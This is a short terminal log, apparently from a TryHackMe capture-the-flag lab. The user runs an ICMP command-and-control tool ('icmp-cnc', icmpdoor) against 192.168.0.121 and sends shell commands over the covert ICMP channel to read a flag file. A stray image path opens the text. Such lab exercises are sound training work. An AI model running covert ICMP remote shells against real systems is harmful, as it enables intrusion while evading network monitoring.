 shell: hostname
^Cthm@jump-box:~$ sudo icmp-cnc -i eth1 -d 192.168.0.121
shell: hostname
hostname
shell: icmp-host
getflag
getflag
shell: getFlag
getFlag
shell: [+] Check the flag: /tmp/flag.txt
ls
ls
shell: icmpdoor
cat /tmp/flag.txt
cat /tmp/flag.txt
shell: THM{g0t-1cmp-p4k3t!}